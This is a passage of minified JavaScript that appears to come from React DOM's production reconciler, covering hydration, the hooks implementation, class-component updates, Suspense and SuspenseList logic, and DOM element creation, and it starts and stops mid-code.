0!==t.memoizedProps.revealOrder){if(0!=(64&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Li=null,zi=null,ji=!1;function Ui(e,t){var n=Vs(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Wi(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function Hi(e){if(ji){var t=zi;if(t){var n=t;if(!Wi(e,t)){if(!(t=Gr(n.nextSibling))||!Wi(e,t))return e.flags=-1025&e.flags|2,ji=!1,void(Li=e);Ui(Li,n)}Li=e,zi=Gr(t.firstChild)}else e.flags=-1025&e.flags|2,ji=!1,Li=e}}function Vi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Li=e}function Zi(e){if(e!==Li)return!1;if(!ji)return Vi(e),ji=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Hr(t,e.memoizedProps))for(t=zi;t;)Ui(e,t),t=Gr(t.nextSibling);if(Vi(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(o(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){zi=Gr(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}zi=null}}else zi=Li?Gr(e.stateNode.nextSibling):null;return!0}function qi(){zi=Li=null,ji=!1}var Gi=[];function Yi(){for(var e=0;e<Gi.length;e++)Gi[e]._workInProgressVersionPrimary=null;Gi.length=0}var Ki=b.ReactCurrentDispatcher,$i=b.ReactCurrentBatchConfig,Qi=0,Ji=null,Xi=null,eo=null,to=!1,no=!1;function ro(){throw Error(o(321))}function ao(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ur(e[n],t[n]))return!1;return!0}function io(e,t,n,r,a,i){if(Qi=i,Ji=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ki.current=null===e||null===e.memoizedState?Oo:Mo,e=n(r,a),no){i=0;do{if(no=!1,!(25>i))throw Error(o(301));i+=1,eo=Xi=null,t.updateQueue=null,Ki.current=No,e=n(r,a)}while(no)}if(Ki.current=Io,t=null!==Xi&&null!==Xi.next,Qi=0,eo=Xi=Ji=null,to=!1,t)throw Error(o(300));return e}function oo(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===eo?Ji.memoizedState=eo=e:eo=eo.next=e,eo}function co(){if(null===Xi){var e=Ji.alternate;e=null!==e?e.memoizedState:null}else e=Xi.next;var t=null===eo?Ji.memoizedState:eo.next;if(null!==t)eo=t,Xi=e;else{if(null===e)throw Error(o(310));e={memoizedState:(Xi=e).memoizedState,baseState:Xi.baseState,baseQueue:Xi.baseQueue,queue:Xi.queue,next:null},null===eo?Ji.memoizedState=eo=e:eo=eo.next=e}return eo}function so(e,t){return"function"==typeof t?t(e):t}function uo(e){var t=co(),n=t.queue;if(null===n)throw Error(o(311));n.lastRenderedReducer=e;var r=Xi,a=r.baseQueue,i=n.pending;if(null!==i){if(null!==a){var c=a.next;a.next=i.next,i.next=c}r.baseQueue=a=i,n.pending=null}if(null!==a){a=a.next,r=r.baseState;var s=c=i=null,u=a;do{var l=u.lane;if((Qi&l)===l)null!==s&&(s=s.next={lane:0,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null}),r=u.eagerReducer===e?u.eagerState:e(r,u.action);else{var h={lane:l,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null};null===s?(c=s=h,i=r):s=s.next=h,Ji.lanes|=l,Uc|=l}u=u.next}while(null!==u&&u!==a);null===s?i=r:s.next=c,ur(r,t.memoizedState)||(Po=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function lo(e){var t=co(),n=t.queue;if(null===n)throw Error(o(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,i=t.memoizedState;if(null!==a){n.pending=null;var c=a=a.next;do{i=e(i,c.action),c=c.next}while(c!==a);ur(i,t.memoizedState)||(Po=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ho(e,t,n){var r=t._getVersion;r=r(t._source);var a=t._workInProgressVersionPrimary;if(null!==a?e=a===r:(e=e.mutableReadLanes,(e=(Qi&e)===e)&&(t._workInProgressVersionPrimary=r,Gi.push(t))),e)return n(t._source);throw Gi.push(t),Error(o(350))}function po(e,t,n,r){var a=Mc;if(null===a)throw Error(o(349));var i=t._getVersion,c=i(t._source),s=Ki.current,u=s.useState((function(){return ho(a,t,n)})),l=u[1],h=u[0];u=eo;var p=e.memoizedState,d=p.refs,f=d.getSnapshot,g=p.source;p=p.subscribe;var m=Ji;return e.memoizedState={refs:d,source:t,subscribe:r},s.useEffect((function(){d.getSnapshot=n,d.setSnapshot=l;var e=i(t._source);if(!ur(c,e)){e=n(t._source),ur(h,e)||(l(e),e=ds(m),a.mutableReadLanes|=e&a.pendingLanes),e=a.mutableReadLanes,a.entangledLanes|=e;for(var r=a.entanglements,o=e;0<o;){var s=31-Ht(o),u=1<<s;r[s]|=e,o&=~u}}}),[n,t,r]),s.useEffect((function(){return r(t._source,(function(){var e=d.getSnapshot,n=d.setSnapshot;try{n(e(t._source));var r=ds(m);a.mutableReadLanes|=r&a.pendingLanes}catch(e){n((function(){throw e}))}}))}),[t,r]),ur(f,n)&&ur(g,t)&&ur(p,r)||((e={pending:null,dispatch:null,lastRenderedReducer:so,lastRenderedState:h}).dispatch=l=Ao.bind(null,Ji,e),u.queue=e,u.baseQueue=null,h=ho(a,t,n),u.memoizedState=u.baseState=h),h}function fo(e,t,n){return po(co(),e,t,n)}function go(e){var t=oo();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:so,lastRenderedState:e}).dispatch=Ao.bind(null,Ji,e),[t.memoizedState,e]}function mo(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Ji.updateQueue)?(t={lastEffect:null},Ji.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function vo(e){return e={current:e},oo().memoizedState=e}function yo(){return co().memoizedState}function wo(e,t,n,r){var a=oo();Ji.flags|=e,a.memoizedState=mo(1|t,n,void 0,void 0===r?null:r)}function Do(e,t,n,r){var a=co();r=void 0===r?null:r;var i=void 0;if(null!==Xi){var o=Xi.memoizedState;if(i=o.destroy,null!==r&&ao(r,o.deps))return void mo(t,n,i,r)}Ji.flags|=e,a.memoizedState=mo(1|t,n,i,r)}function bo(e,t){return wo(516,4,e,t)}function Co(e,t){return Do(516,4,e,t)}function Eo(e,t){return Do(4,2,e,t)}function xo(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function _o(e,t,n){return n=null!=n?n.concat([e]):null,Do(4,2,xo.bind(null,t,e),n)}function ko(){}function So(e,t){var n=co();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ao(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function To(e,t){var n=co();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ao(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Fo(e,t){var n=Ha();Za(98>n?98:n,(function(){e(!0)})),Za(97<n?97:n,(function(){var n=$i.transition;$i.transition=1;try{e(!1),t()}finally{$i.transition=n}}))}function Ao(e,t,n){var r=ps(),a=ds(e),i={lane:a,action:n,eagerReducer:null,eagerState:null,next:null},o=t.pending;if(null===o?i.next=i:(i.next=o.next,o.next=i),t.pending=i,o=e.alternate,e===Ji||null!==o&&o===Ji)no=to=!0;else{if(0===e.lanes&&(null===o||0===o.lanes)&&null!==(o=t.lastRenderedReducer))try{var c=t.lastRenderedState,s=o(c,n);if(i.eagerReducer=o,i.eagerState=s,ur(s,c))return}catch(e){}fs(e,a,r)}}var Io={readContext:ii,useCallback:ro,useContext:ro,useEffect:ro,useImperativeHandle:ro,useLayoutEffect:ro,useMemo:ro,useReducer:ro,useRef:ro,useState:ro,useDebugValue:ro,useDeferredValue:ro,useTransition:ro,useMutableSource:ro,useOpaqueIdentifier:ro,unstable_isNewReconciler:!1},Oo={readContext:ii,useCallback:function(e,t){return oo().memoizedState=[e,void 0===t?null:t],e},useContext:ii,useEffect:bo,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,wo(4,2,xo.bind(null,t,e),n)},useLayoutEffect:function(e,t){return wo(4,2,e,t)},useMemo:function(e,t){var n=oo();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=oo();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Ao.bind(null,Ji,e),[r.memoizedState,e]},useRef:vo,useState:go,useDebugValue:ko,useDeferredValue:function(e){var t=go(e),n=t[0],r=t[1];return bo((function(){var t=$i.transition;$i.transition=1;try{r(e)}finally{$i.transition=t}}),[e]),n},useTransition:function(){var e=go(!1),t=e[0];return vo(e=Fo.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,n){var r=oo();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},po(r,e,t,n)},useOpaqueIdentifier:function(){if(ji){var e=!1,t=function(e){return{$$typeof:B,toString:e,valueOf:e}}((function(){throw e||(e=!0,n("r:"+(Kr++).toString(36))),Error(o(355))})),n=go(t)[1];return 0==(2&Ji.mode)&&(Ji.flags|=516,mo(5,(function(){n("r:"+(Kr++).toString(36))}),void 0,null)),t}return go(t="r:"+(Kr++).toString(36)),t},unstable_isNewReconciler:!1},Mo={readContext:ii,useCallback:So,useContext:ii,useEffect:Co,useImperativeHandle:_o,useLayoutEffect:Eo,useMemo:To,useReducer:uo,useRef:yo,useState:function(){return uo(so)},useDebugValue:ko,useDeferredValue:function(e){var t=uo(so),n=t[0],r=t[1];return Co((function(){var t=$i.transition;$i.transition=1;try{r(e)}finally{$i.transition=t}}),[e]),n},useTransition:function(){var e=uo(so)[0];return[yo().current,e]},useMutableSource:fo,useOpaqueIdentifier:function(){return uo(so)[0]},unstable_isNewReconciler:!1},No={readContext:ii,useCallback:So,useContext:ii,useEffect:Co,useImperativeHandle:_o,useLayoutEffect:Eo,useMemo:To,useReducer:lo,useRef:yo,useState:function(){return lo(so)},useDebugValue:ko,useDeferredValue:function(e){var t=lo(so),n=t[0],r=t[1];return Co((function(){var t=$i.transition;$i.transition=1;try{r(e)}finally{$i.transition=t}}),[e]),n},useTransition:function(){var e=lo(so)[0];return[yo().current,e]},useMutableSource:fo,useOpaqueIdentifier:function(){return lo(so)[0]},unstable_isNewReconciler:!1},Bo=b.ReactCurrentOwner,Po=!1;function Ro(e,t,n,r){t.child=null===e?ki(t,null,n,r):_i(t,e.child,n,r)}function Lo(e,t,n,r,a){n=n.render;var i=t.ref;return ai(t,a),r=io(e,t,n,r,i,a),null===e||Po?(t.flags|=1,Ro(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~a,ic(e,t,a))}function zo(e,t,n,r,a,i){if(null===e){var o=n.type;return"function"!=typeof o||Zs(o)||void 0!==o.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Gs(n.type,null,r,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=o,jo(e,t,o,r,a,i))}return o=e.child,0==(a&i)&&(a=o.memoizedProps,(n=null!==(n=n.compare)?n:hr)(a,r)&&e.ref===t.ref)?ic(e,t,i):(t.flags|=1,(e=qs(o,r)).ref=t.ref,e.return=t,t.child=e)}function jo(e,t,n,r,a,i){if(null!==e&&hr(e.memoizedProps,r)&&e.ref===t.ref){if(Po=!1,0==(i&a))return t.lanes=e.lanes,ic(e,t,i);0!=(16384&e.flags)&&(Po=!0)}return Ho(e,t,n,r,i)}function Uo(e,t,n){var r=t.pendingProps,a=r.children,i=null!==e?e.memoizedState:null;if("hidden"===r.mode||"unstable-defer-without-hiding"===r.mode)if(0==(4&t.mode))t.memoizedState={baseLanes:0},Cs(t,n);else{if(0==(1073741824&n))return e=null!==i?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},Cs(t,e),null;t.memoizedState={baseLanes:0},Cs(t,null!==i?i.baseLanes:n)}else null!==i?(r=i.baseLanes|n,t.memoizedState=null):r=n,Cs(t,r);return Ro(e,t,a,n),t.child}function Wo(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=128)}function Ho(e,t,n,r,a){var i=ma(n)?fa:pa.current;return i=ga(t,i),ai(t,a),n=io(e,t,n,r,i,a),null===e||Po?(t.flags|=1,Ro(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~a,ic(e,t,a))}function Vo(e,t,n,r,a){if(ma(n)){var i=!0;Da(t)}else i=!1;if(ai(t,a),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),yi(t,n,r),Di(t,n,r,a),r=!0;else if(null===e){var o=t.stateNode,c=t.memoizedProps;o.props=c;var s=o.context,u=n.contextType;"object"==typeof u&&null!==u?u=ii(u):u=ga(t,u=ma(n)?fa:pa.current);var l=n.getDerivedStateFromProps,h="function"==typeof l||"function"==typeof o.getSnapshotBeforeUpdate;h||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(c!==r||s!==u)&&wi(t,o,r,u),oi=!1;var p=t.memoizedState;o.state=p,pi(t,r,o,a),s=t.memoizedState,c!==r||p!==s||da.current||oi?("function"==typeof l&&(gi(t,n,l,r),s=t.memoizedState),(c=oi||vi(t,n,c,r,p,s,u))?(h||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(t.flags|=4)):("function"==typeof o.componentDidMount&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=s),o.props=r,o.state=s,o.context=u,r=c):("function"==typeof o.componentDidMount&&(t.flags|=4),r=!1)}else{o=t.stateNode,si(e,t),c=t.memoizedProps,u=t.type===t.elementType?c:$a(t.type,c),o.props=u,h=t.pendingProps,p=o.context,"object"==typeof(s=n.contextType)&&null!==s?s=ii(s):s=ga(t,s=ma(n)?fa:pa.current);var d=n.getDerivedStateFromProps;(l="function"==typeof d||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(c!==h||p!==s)&&wi(t,o,r,s),oi=!1,p=t.memoizedState,o.state=p,pi(t,r,o,a);var f=t.memoizedState;c!==h||p!==f||da.current||oi?("function"==typeof d&&(gi(t,n,d,r),f=t.memoizedState),(u=oi||vi(t,n,u,r,p,f,s))?(l||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,f,s),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,f,s)),"function"==typeof o.componentDidUpdate&&(t.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!=typeof o.componentDidUpdate||c===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||c===e.memoizedProps&&p===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=f),o.props=r,o.state=f,o.context=s,r=u):("function"!=typeof o.componentDidUpdate||c===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||c===e.memoizedProps&&p===e.memoizedState||(t.flags|=256),r=!1)}return Zo(e,t,n,r,i,a)}function Zo(e,t,n,r,a,i){Wo(e,t);var o=0!=(64&t.flags);if(!r&&!o)return a&&ba(t,n,!1),ic(e,t,i);r=t.stateNode,Bo.current=t;var c=o&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&o?(t.child=_i(t,e.child,null,i),t.child=_i(t,null,c,i)):Ro(e,t,c,i),t.memoizedState=r.state,a&&ba(t,n,!0),t.child}function qo(e){var t=e.stateNode;t.pendingContext?ya(0,t.pendingContext,t.pendingContext!==t.context):t.context&&ya(0,t.context,!1),Oi(e,t.containerInfo)}var Go,Yo,Ko,$o,Qo={dehydrated:null,retryLane:0};function Jo(e,t,n){var r,a=t.pendingProps,i=Pi.current,o=!1;return(r=0!=(64&t.flags))||(r=(null===e||null!==e.memoizedState)&&0!=(2&i)),r?(o=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===a.fallback||!0===a.unstable_avoidThisFallback||(i|=1),la(Pi,1&i),null===e?(void 0!==a.fallback&&Hi(t),e=a.children,i=a.fallback,o?(e=Xo(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qo,e):"number"==typeof a.unstable_expectedLoadTime?(e=Xo(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qo,t.lanes=33554432,e):((n=Ks({mode:"visible",children:e},t.mode,n,null)).return=t,t.child=n)):(e.memoizedState,o?(a=tc(e,t,a.children,a.fallback,n),o=t.child,i=e.child.memoizedState,o.memoizedState=null===i?{baseLanes:n}:{baseLanes:i.baseLanes|n},o.childLanes=e.childLanes&~n,t.memoizedState=Qo,a):(n=ec(e,t,a.children,n),t.memoizedState=null,n))}function Xo(e,t,n,r){var a=e.mode,i=e.child;return t={mode:"hidden",children:t},0==(2&a)&&null!==i?(i.childLanes=0,i.pendingProps=t):i=Ks(t,a,0,null),n=Ys(n,a,r,null),i.return=e,n.return=e,i.sibling=n,e.child=i,n}function ec(e,t,n,r){var a=e.child;return e=a.sibling,n=qs(a,{mode:"visible",children:n}),0==(2&t.mode)&&(n.lanes=r),n.return=t,n.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function tc(e,t,n,r,a){var i=t.mode,o=e.child;e=o.sibling;var c={mode:"hidden",children:n};return 0==(2&i)&&t.child!==o?((n=t.child).childLanes=0,n.pendingProps=c,null!==(o=n.lastEffect)?(t.firstEffect=n.firstEffect,t.lastEffect=o,o.nextEffect=null):t.firstEffect=t.lastEffect=null):n=qs(o,c),null!==e?r=qs(e,r):(r=Ys(r,i,a,null)).flags|=2,r.return=t,n.return=t,n.sibling=r,t.child=n,r}function nc(e,t){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),ri(e.return,t)}function rc(e,t,n,r,a,i){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a,lastEffect:i}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=a,o.lastEffect=i)}function ac(e,t,n){var r=t.pendingProps,a=r.revealOrder,i=r.tail;if(Ro(e,t,r.children,n),0!=(2&(r=Pi.current)))r=1&r|2,t.flags|=64;else{if(null!==e&&0!=(64&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&nc(e,n);else if(19===e.tag)nc(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(la(Pi,r),0==(2&t.mode))t.memoizedState=null;else switch(a){case"forwards":for(n=t.child,a=null;null!==n;)null!==(e=n.alternate)&&null===Ri(e)&&(a=n),n=n.sibling;null===(n=a)?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null),rc(t,!1,a,n,i,t.lastEffect);break;case"backwards":for(n=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===Ri(e)){t.child=a;break}e=a.sibling,a.sibling=n,n=a,a=e}rc(t,!0,n,null,i,t.lastEffect);break;case"together":rc(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function ic(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Uc|=t.lanes,0!=(n&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(o(153));if(null!==t.child){for(n=qs(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=qs(e,e.pendingProps)).return=t;n.sibling=null}return t.child}return null}function oc(e,t){if(!ji)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function cc(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:case 17:return ma(t.type)&&va(),null;case 3:return Mi(),ua(da),ua(pa),Yi(),(r=t.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Zi(t)?t.flags|=4:r.hydrate||(t.flags|=256)),Yo(t),null;case 5:Bi(t);var i=Ii(Ai.current);if(n=t.type,null!==e&&null!=t.stateNode)Ko(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(null===t.stateNode)throw Error(o(166));return null}if(e=Ii(Ti.current),Zi(t)){r=t.stateNode,n=t.type;var c=t.memoizedProps;switch(r[Qr]=t,r[Jr]=c,n){case"dialog":Fr("cancel",r),Fr("close",r);break;case"iframe":case"object":case"embed":Fr("load",r);break;case"video":case"audio":for(e=0;e<_r.length;e++)Fr(_r[e],r);break;case"source":Fr("error",r);break;case"img":case"image":case"link":Fr("error",r),Fr("load",r);break;case"details":Fr("toggle",r);break;case"input":ee(r,c),Fr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!c.multiple},Fr("invalid",r);break;case"textarea":se(r,c),Fr("invalid",r)}for(var u in Ee(n,c),e=null,c)c.hasOwnProperty(u)&&(i=c[u],"children"===u?"string"==typeof i?r.textContent!==i&&(e=["children",i]):"number"==typeof i&&r.textContent!==""+i&&(e=["children",""+i]):s.hasOwnProperty(u)&&null!=i&&"onScroll"===u&&Fr("scroll",r));switch(n){case"input":$(r),re(r,c,!0);break;case"textarea":$(r),le(r);break;case"select":case"option":break;default:"function"==typeof c.onClick&&(r.onclick=zr)}r=e,t.updateQueue=r,null!==r&&(t.flags|=4)}else{switch(u=9===i.nodeType?i:i.ownerDocument,e===he.html&&(e=pe(n)),e===he.html?"script"===n?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=u.createElement(n,{is:r.is}):(e=u.createElement(n),"select"===n&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,n),e[Qr]=t,e[Jr]=r,Go(e,t,!1,!1),t.stateNode=e,u=xe(n,r),n){case"dialog":Fr("cancel",e),Fr("close",e),i=r;break;case"iframe":case"object":case"embed":Fr("load",e),i=r;break;case"video":case"audio":for(i=0;i<_r.length;i++)Fr(_r[i],e);i=r;break;case"source":Fr("error",e),i=r;break;case"img":case"image":case"link":Fr("error",e),Fr("load",e),i=r;break;case"details":Fr("toggle",e),i=r;break;case"input":ee(e,r),i=X(e,r),Fr("invalid",e);break;case"option":i=ie(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=a({},r,{value:void 0}),Fr("invalid",e);break;case"textarea":se(e,r),i=ce(e,r),Fr("invalid",e);break;default:i=r}Ee(n,i);var l=i;for(c in l)if(l.hasOwnProperty(c)){var h=l[c];"style"===c?be(e,h):"dangerouslySetInnerHTML"===c?null!=(h=h?h.__html:void 0)&&me(e,h):"children"===c?"string"==typeof h?("textarea"!==n||""!==h)&&ve(e,h):"number"==typeof h&&ve(e,""+h):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(s.hasOwnProperty(c)?null!=h&&"onScroll"===c&&Fr("scroll",e):null!=h&&D(e,c,h,u))}switch(n){case"input":$(e),re(e,r,!1);break;case"textarea":$(e),le(e);break;case"option":null!=r.value&&e.setAttribute("value",""+Y(r.value));break;case"select":e.multiple=!!r.multiple,null!=(c=r.value)?oe(e,!!r.multiple,c,!1):null!=r.defaultValue&&oe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof i.onClick&&(e.onclick=zr)}Wr(n,r)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null;case 6:if(e&&null!=t.stateNode)$o(e,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(o(166));n=Ii(Ai.current),Ii(Ti.current),Zi(t)?(r=t.stateNode,n=t.memoizedProps,r[Qr]=t,r.nodeValue!==n&&(t.flags|=4)):((r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Qr]=t,t.stateNode=r)}return null;case 13:return ua(Pi),r=t.memoizedState,0!=(64&t.flags)?(t.lanes=n,t):(r=null!==r,n=!1,null===e?void 0!==t.memoizedProps.fallback&&Zi(t):n=null!==e.memoizedState,r&&!n&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Pi.current)?0===Lc&&(Lc=3):(0!==Lc&&3!==Lc||(Lc=4),null===Mc||0==(134217727&Uc)&&0==(134217727&Wc)||ys(Mc,Bc))),(r||n)&&(t.flags|=4),null);case 4:return Mi(),Yo(t),null===e&&Ir(t.stateNode.containerInfo),null;case 10:return ni(t),null;case 19:if(ua(Pi),null===(r=t.memoizedState))return null;if(c=0!=(64&t.flags),null===(u=r.rendering))if(c)oc(r,!1);else{if(0!==Lc||null!==e&&0!=(64&e.flags))for(e=t.child;null!==e;){if(null!==(u=Ri(e))){for(t.flags|=64,oc(r,!1),null!==(c=u.updateQueue)&&(t.updateQueue=c,t.flags|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;null!==n;)e=r,(c=n).flags&=2,c.nextEffect=null,c.firstEffect=null,c.lastEffect=null,null===(u=c.alternate)?(c.childLanes=0,c.lanes=e,c.child=null,c.memoizedProps=null,c.memoizedState=null,c.updateQueue=null,c.dependencies=null,c.stateNode=null):(c.childLanes=u.childLanes,c.lanes=u.lanes,c.child=u.child,c.memoizedProps=u.memoizedProps,c.memoizedState=u.memoizedState,c.updateQueue=u.updateQueue,c.type=u.type,e=u.dependencies,c.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return la(Pi,1&Pi.current|2),t.child}e=e.sibling}null!==r.tail&&Wa()>qc&&(t.flags|=64,c=!0,oc(r,!1),t.lanes=33554432)}else{if(!c)if(null!==(e=Ri(u))){if(t.flags|=64,c=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),oc(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate&&!ji)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Wa()-r.renderingStartTime>qc&&1073741824!==n&&(t.flags|=64,c=!0,oc(r,!1),t.lanes=33554432);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Wa(),n.sibling=null,t=Pi.current,la(Pi,c?1&t|2:1&t),n):null;case 23:case 24:return Es(),null!==e&&null!==e.memoizedState!=(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==r.mode&&(t.flags|=4),null}throw Error(o(156,t.tag))}function sc(e){switch(e.tag){case 1:ma(e.type)&&va();var t=e.flags;return 4096&t?(e.flags=-4097&t|64,e):null;case 3:if(Mi(),ua(da),ua(pa),Yi(),0!=(64&(t=e.flags)))throw Error(o(285));return e.flags=-4097&t|64,e;case 5:return Bi(e),null;case 13:return ua(Pi),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null;case 19:return ua(Pi),null;case 4:return Mi(),null;case 10:return ni(e),null;case 23:case 24:return Es(),null;default:return null}}function uc(e,t){try{var n="",r=t;do{n+=q(r),r=r.return}while(r);var a=n}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a}}function lc(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}Go=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Yo=function(){},Ko=function(e,t,n,r){var 